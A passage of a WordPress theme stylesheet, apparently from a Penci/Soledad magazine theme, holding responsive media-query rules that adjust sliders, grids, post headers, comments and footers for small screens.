.featured-style-27 .penci-item-2 .penci-image-holder:before,
.featured-style-27 .penci-item-3 .penci-image-holder:before,
.featured-style-27 .penci-item-4 .penci-image-holder:before,
.featured-style-27 .penci-item-0 .penci-image-holder:before {
height: 150px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 480px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 24px;
}
.featured-style-29.style-30 .penci-featured-content .feat-text h3 a {
font-size: 20px;
}
.featured-style-29.style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-29.style-30 .penci-image-holder:before {
height: 400px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 24px;
}
.pencislider-container .pencislider-content .pencislider-title span,
.pencislider-container .pencislider-content .pencislider-caption span {
padding: 2px 10px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 9px 15px 9px;
font-size: 12px;
}
.penci-home-popular-posts {
padding: 30px 0 0 0;
border: none;
}
.penci-video-overlay {
left: 10px;
right: 10px;
}
.penci-video-custom-img {
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
h2.penci-heading-video {
font-size: 18px;
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
p.penci-sub-heading-video {
font-size: 12px;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li, ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 100% !important;
margin-bottom: 20px;
}
.grid-mixed,
.grid-mixed > article {
display: block;
}
#logo img {
max-width: 100%;
height: auto;
}
.post-header h1 a, .post-header h2 a, .post-header h1, .archive-box span, .archive-box h1 {
font-size: 18px;
}
.standard-content .standard-share-box {
display: none;
}
.standard-main-content.has-padding {
padding-left: 0;
}
.standard-main-content.has-padding,
.standard-main-content.classic-main-content.has-padding {
min-height: 0;
}
.post-image.audio iframe, .standard-post-image.audio iframe {
height: 120px;
width: 100%;
}
.thecomment .author-img {
display: none;
}
.thecomment .comment-text {
margin-left: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name, .wpcf7 p.email,
.wpcf7 p.subject {
width: 100%;
margin: 0;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 34%;
}
.featured-carousel > button.slick-next,
.featured-carousel > button.slick-prev {
right: 10px;
}
.featured-carousel > button.slick-prev,
.penci-slider .penci-direction-nav .penci-prev {
left: 10px;
}
.featured-carousel .featured-content {
width: 340px;
}
.featured-carousel .featured-content .feat-text {
padding: 20px 10px !important;
}
.standard-main-content > h2,
.header-classic > h2,
.error-404 .heading-text-404 {
font-size: 24px;
padding: 0;
}
.penci-slider.penci-loading {
min-height: 250px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 65px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 18px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 13px;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 20px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 8px 20px;
font-size: 12px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button:before {
content: none;
display: none;
}
.standard-main-content > h2:before,
.header-classic > h2 a:before, .header-classic > h2 a:after,
.post-header h1 span:before, .post-header h2 span:before,
.post-header h1 span:after, .post-header h2 span:after {
content: none !important;
}
.container.penci_sidebar .penci-grid > li {
width: 100% !important;
margin: 0 0 40px !important;
}
.post-header h1 span, .post-header h2 span {
padding: 0;
}
.penci-portfolio-filter ul {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 100% !important;
}
.post-entry .penci-portfolio-filter ul li {
float: none;
}
.post-entry .penci-portfolio-filter ul li, .penci-portfolio-filter ul li {
margin: 0 10px 5px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail,
.penci-grid .list-post.list-boxed-post .item .content-list-right,
.penci-grid li.list-post .item > .thumbnail,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
width: 100% !important;
display: block;
height: auto;
min-height: 0;
float: none;
max-width: 100%;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: none;
display: none;
}
.penci-grid li {
width: 100% !important;
margin-right: 0 !important;
float: none;
}
.container.penci_sidebar .penci-masonry .item-masonry {
width: 100%;
float: none;
position: static !important;
margin-bottom: 30px;
}
.penci-grid li.list-post .item .content-list-right {
padding: 0;
width: 100% !important;
float: none;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px;
}
.penci-grid li.list-post .item > .thumbnail {
margin-bottom: 30px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li .item > .thumbnail, .penci-masonry .item-masonry > .thumbnail {
width: 100%;
}
.penci-masonry .item-masonry {
width: 100% !important;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 120px !important;
}
.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-6 .penci-masonry .item-masonry {
width: 16.6666667% !important;
}
.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-5 .penci-masonry .item-masonry {
width: 20% !important;
}
.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-4 .penci-masonry .item-masonry {
width: 25% !important;
}
.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-3 .penci-masonry .item-masonry {
width: 33.3333% !important;
}
.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-2 .penci-masonry .item-masonry {
width: 50% !important;
}
.pencisc-grid-mobile-1 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-1 .penci-masonry .item-masonry {
width: 100% !important;
}
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo {
width: 100% !important;
}
.list-boxed-post .inner-content-list-right {
display: block;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 22px;
}
.home-featured-cat-content .mag-photo {
width: 100%;
margin-bottom: 15px;
}
.home-featured-cat-content.style-1 {
margin-left: 0;
margin-right: 0;
width: 100%;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 100%;
float: none;
}
.home-featured-cat-content.style-1 .cat-left,
.home-featured-cat-content.style-1 .cat-right {
padding: 0;
}
.home-featured-cat-content .cat-left {
margin-bottom: 30px;
}
.home-featured-cat.mag-cat-style-2 {
width: 100%;
margin: 0 0 20px 0;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding: 0;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 24px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
margin-right: 0;
width: 100%;
float: none;
display: table;
padding-bottom: 15px;
border-bottom: 1px solid #DEDEDE;
margin-bottom: 15px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
border: none;
}
.home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 100%;
float: none;
margin-right: 0;
}
.content-special-list {
padding: 15px;
}
.format-post-box .post-format-icon {
top: 10px;
margin-left: -35px;
display: none;
}
.format-post-box .post-format-icon i {
font-size: 24px;
}
.format-post-box.penci-format-quote .dt-special, .format-post-box .dt-special, .format-post-box .dt-special a {
font-size: 16px;
line-height: 1.7;
}
.author-quote span {
font-size: 13px;
}
.under-construction-page .under-title {
font-size: 23px;
}
.penci-countdown .countdown-section {
margin: 0 5px;
}
.penci-countdown .countdown-amount {
font-size: 30px;
}
.penci-countdown .countdown-period {
font-size: 13px;
margin: 15px 0 0;
}
.post-entry h1 {
font-size: 24px;
}
.post-entry h2 {
font-size: 22px;
}
.post-entry h3 {
font-size: 20px;
}
.post-entry h4 {
font-size: 18px;
}
.post-entry h5 {
font-size: 16px;
}
.post-entry h6 {
font-size: 15px;
}
.elementor-text-editor h1 {
font-size: 24px;
}
.elementor-text-editor h2 {
font-size: 22px;
}
.elementor-text-editor h3 {
font-size: 20px;
}
.elementor-text-editor h4 {
font-size: 18px;
}
.elementor-text-editor h5 {
font-size: 16px;
}
.elementor-text-editor h6 {
font-size: 15px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
opacity: 1;
-webkit-animation-delay: 0s !important;
-moz-animation-delay: 0s !important;
-o-animation-delay: 0s !important;
animation-delay: 0s !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
}
ul.footer-socials li {
margin-right: 20px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 20px;
}
.tags-share-box {
padding: 20px 0;
}
.post-share {
position: static;
margin-top: 15px;
clear: both;
display: block;
}
.penci-overlay-over .overlay-header-box {
padding: 0;
left: 10px;
right: 10px;
}
.overlay-header-box .cat,
.overlay-header-box .overlay-author {
display: none;
}
.overlay-header-box .overlay-title a {
font-size: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: none;
display: none;
}
.overlay-post-box-meta {
position: static;
padding: 20px 0 0;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 7px;
}
.post-pagination .prev-post,
.post-pagination .next-post {
float: none;
width: 100%;
display: table;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-review-stuff, .penci-review-average,
.penci-review-stuff .penci-review-good {
width: 100%;
}
.penci-review-score-total,
.penci-review-stuff .penci-review-bad {
margin-top: 20px;
}
.penci-review-container.penci-review-count h4 {
font-size: 18px;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 28px;
}
.footer-subscribe .mc4wp-form {
width: 480px;
}
.footer-subscribe .mc4wp-form .mdes {
margin-left: 0;
width: 100%;
font-size: 16px;
}
.footer-subscribe .mc4wp-form .memail {
width: 328px;
}
.footer-social-remove-circle ul.footer-socials li a i {
font-size: 16px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 480px;
}
.penci-single-style-5 .penci-move-title-above .standard-post-special_wrapper.container {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 520px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 280px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 280px;
}
#logo img {
max-width: 100%;
height: auto;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 15px;
right: 15px;
bottom: 15px;
}
.post-image.audio iframe {
width: 100%;
height: auto;
}
.penci-countdown .countdown-section {
margin: 0 15px;
}
.penci-countdown .countdown-amount {
font-size: 40px;
}
.penci-countdown .countdown-period {
font-size: 16px;
margin: 20px 0 0;
}
} @media only screen and (max-width: 479px) {
.penci-single-smore .container,
.penci-post-image-wrapper > .container,
.wrapper-boxed > .container,
.wrapper-boxed > .penci-single-wrapper > .penci-single-block > .container,
#widget-area > .container,
#footer-section > .container,
.penci-two-sidebar .container.penci-breadcrumb,
.penci-page-header-wrap .penci-page-header-inner.container,
​.penci-page-header-wrap {
padding-left: 20px;
padding-right: 20px;
}
.wrapper-boxed > .container > .container,
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
#header .inner-header {
height: auto;
}
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
.penci-header-signup-form {
padding-left: 10px;
padding-right: 10px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: center;
}
.feat-text-right {
width: 330px;
margin-left: -165px;
}
.penci-google-adsense-single-s10 {
width: 100%;
}
#navigation, .inner-header {
padding-left: 10px;
padding-right: 10px;
}
.header-slogan .header-slogan-text {
font-size: 12px;
padding: 0 10px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 5px;
}
#navigation.header-6 #logo img {
max-width: 300px;
}
.featured-carousel .featured-content {
width: 250px;
}
.featured-carousel .featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 16px;
}
.featured-carousel .carousel-meta {
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 180px;
}
.penci-image-holder.slider-style-2-fix {
width: 300px;
}
.penci-image-holder.slider-style-3-fix {
height: 180px;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 14px;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 15px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item,
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 360px;
}
.featured-style-38 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev,
.penci-owl-carousel .owl-nav .owl-prev {
left: 10px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next,
.penci-owl-carousel .owl-nav .owl-next {
right: 10px;
}
.penci-magazine-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
margin-bottom: 5px !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 !important;
border: none !important;
}
.featured-carousel.style-7 .featured-content {
bottom: 5px;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
display: none;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 10px;
right: 10px;
bottom: 10px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
top: 10px;
left: 10px;
bottom: 10px;
right: 10px;
}
.grid-overlay-meta .grid-header-box {
margin-left: 10px;
margin-right: 10px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 35px;
}
#penci-login-popup {
padding: 30px;
}
.penci-lgpop-title {
font-size: 22px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 15px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 13px;
}
.post-box-meta span.author-post {
display: none;
}
.standard-post-special.penci-special-format-quote .standard-content-special {
position: relative;
left: auto;
right: auto;
bottom: auto;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #DEDEDE;
border-top: none;
}
.format-post-box {
padding-left: 20px;
padding-right: 20px;
padding-top: 20px;
}
.format-post-box.penci-format-link {
padding: 15px;
}
.format-post-box .dt-special a {
font-size: 14px;
}
.post-entry blockquote {
padding: 0 0 0 40px;
}
.post-entry blockquote:before {
font-size: 56px;
}
.post-entry blockquote, .post-entry blockquote p {
font-size: 15px;
}
.post-author .author-content {
margin: 0;
}
.author-img {
margin-right: 20px;
}
.author-img img {
width: 80px;
height: auto;
margin: 0;
}
.item-related h3 a,
.post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5,
.author-content h5 a {
font-size: 18px;
}
.penci-slick-slider > button.slick-prev, .penci-slick-slider > button.slick-next,
.penci-magazine-slider .penci-direction-nav a {
width: 32px;
height: 32px;
line-height: 32px;
margin-top: -16px;
font-size: 15px;
}
.penci-slick-slider > button.slick-next {
right: 10px;
}
.penci-slick-slider > button.slick-prev {
left: 10px;
}
.penci-slick-slider > button.slick-prev i, .penci-slick-slider > button.slick-next i {
line-height: 32px;
font-size: 15px;
}
.featured-carousel > button.slick-prev, .featured-carousel > button.slick-next {
display: none !important;
}
.featured-carousel .featured-content {
width: 240px;
top: 37%;
}
.featured-carousel .featured-cat a {
padding: 2px 10px 1px;
}
.featured-carousel.style-2 .featured-content {
top: 37%;
}
.featured-carousel .featured-content .feat-text {
padding: 15px 10px !important;
}
.standard-main-content > h2, .header-classic > h2, .error-404 .heading-text-404 {
font-size: 20px;
}
.portfolio-overlay-content .portfolio-short, .penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short, .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17.5%;
}
.featured-carousel .featured-cat {
margin-bottom: 5px;
}
.wrapper-boxed.enable-boxed .featured-carousel .featured-content .feat-text h3 a,
.featured-carousel .featured-content .feat-text h3 a {
font-size: 14px;
}
.penci-slider.penci-loading {
min-height: 160px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 20px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 14px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 12px;
margin: 3px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 14px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 5px 10px;
font-size: 10px;
}
.penci-slider .penci-direction-nav .penci-prev, .penci-slider .penci-direction-nav .penci-next {
display: none !important;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px 15px !important;
clear: both;
}
.penci-featured-content .feat-text {
width: 100%;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 16px;
}
.penci-review-thumb {
display: none;
}
.penci-featured-infor .penci-entry-title {
font-size: 18px;
} .penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 12px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 50%;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 140px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 220px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 13px;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-22 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 0 5px;
bottom: 10px;
}
.featured-style-22.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
bottom: 0;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 220px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 300px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-29 .penci-featured-content,
.featured-style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a,
.featured-style-30 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-30 .penci-image-holder:before {
height: 300px;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-30 .penci-featured-slider-button a {
height: 30px;
line-height: 26px;
padding: 0 10px;
font-size: 11px;
}
.featured-style-31 .penci-image-holder,
.featured-style-32 .penci-image-holder {
height: 400px !important;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 20px;
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 14px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 8px 15px 8px;
font-size: 12px;
}
.container .penci-grid li.typography-style .grid-post-box-meta {
display: none;
}
.grid-mixed .mixed-detail {
padding: 30px 15px;
}
.grid-mixed .mixed-detail h2 a {
font-size: 16px;
}
.typography-style .content-typography {
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 200px;
height: auto;
padding: 30px 15px;
}
.error-404 .sub-heading-text-404 {
font-size: 13px;
}
.penci-post-box-meta,
.penci-post-box-meta.post-box-boxed-1 {
text-align: center;
}
.penci-post-box-meta .penci-post-share-box {
display: block;
float: none;
margin-top: 15px;
}
.penci-post-box-meta .penci-box-meta i {
display: none;
}
.penci-more-link a.more-link {
font-size: 12px;
padding: 5px 0;
}
.widget .tagcloud a {
font-size: 10px !important;
padding: 4px 10px 3px;
margin-right: 4px;
margin-bottom: 8px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 18px;
}
.cat > a.penci-cat-name,
.penci-grid li .item .cat a, .penci-masonry .item-masonry .cat a {
font-size: 11px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
font-size: 16px;
letter-spacing: 0;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 15px;
line-height: 1.3;
}
.home-featured-cat-content .magcat-detail .mag-meta span {
font-size: 13px;
}
.post-box-meta-single span {
display: block;
margin-top: 5px;
}
.post-box-meta-single span:before {
content: "";
display: none;
}
.penci-pagination a,
.penci-pagination .disable-url {
font-size: 11px;
}
.penci-pagination a i {
font-size: 12px;
}
ul.slick-dots li button {
margin: 0 3px;
}
.home-pupular-posts-title {
font-size: 16px;
}
#footer-copyright * {
font-size: 12px;
}
.penci_facebook_widget .fb_iframe_widget {
display: block;
margin-left: auto;
margin-right: auto;
}
.penci-rlt-popup {
width: 240px;
}
.penci-rlt-popup .rtlpopup-heading {
padding-left: 12px;
font-size: 14px;
}
.penci-rlt-popup .rltpopup-item {
padding-bottom: 12px;
margin-bottom: 12px;
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 12px;
}
.penci-rlt-popup .rltpopup-thumbnail {
margin-right: 12px;
width: 80px;
}
.penci-rlt-popup .penci-close-rltpopup {
right: 2px;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
font-size: 13px;
}
.penci-rlt-popup .rltpopup-meta .date {
font-size: 12px;
}
a img.alignleft,
a img.alignright,
a img.alignnone {
margin: 0 auto 30px auto;
float: none;
display: block;
}
.video-align-left,
.video-align-right {
margin-left: 0;
margin-right: 0;
float: none;
}
.post-entry ul,
.elementor-text-editor ul,
.woocommerce .page-description ul,
.post-entry ol,
.elementor-text-editor ol,
.woocommerce .page-description ol {
padding-left: 25px;
}
.item-related h3 a, .post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5, .author-content h5 a,
.archive-box span, .archive-box h1 {
font-size: 16px;
}
.post-header h1 {
font-size: 16px;
}
.page .post-header h1 {
font-size: 20px;
}
.post-tags {
display: block;
}
.post-share {
display: block;
float: none;
margin-top: 8px;
}
.post-share .share-title {
display: inline-block;
}
.post-pagination .prev-post,
.post-pagination .next-post {
width: 100%;
float: none;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-post-nav-thumb {
display: none !important;
}
.penci-related-grid-display .item-related {
width: 100%;
float: none;
}
.comments ul.children {
margin: 0 0 0 35px;
}
#sidebar-nav {
width: 270px;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-pagination ul.page-numbers li {
margin-right: 5px;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a {
width: 25px;
}
ul.footer-socials li {
margin-right: 10px;
}
ul.footer-socials li a {
line-height: 32px;
}
ul.footer-socials li a i {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}
#footer-logo a {
max-width: 280px;
}
#footer-logo img {
max-width: 100%;
}
.footer-instagram h4.footer-instagram-title span {
padding: 0 20px;
font-size: 14px;
}
.comments .children, .comments > .comment > .comment {
margin: 0 0 0 60px;
}
.overlay-post-box-meta > div {
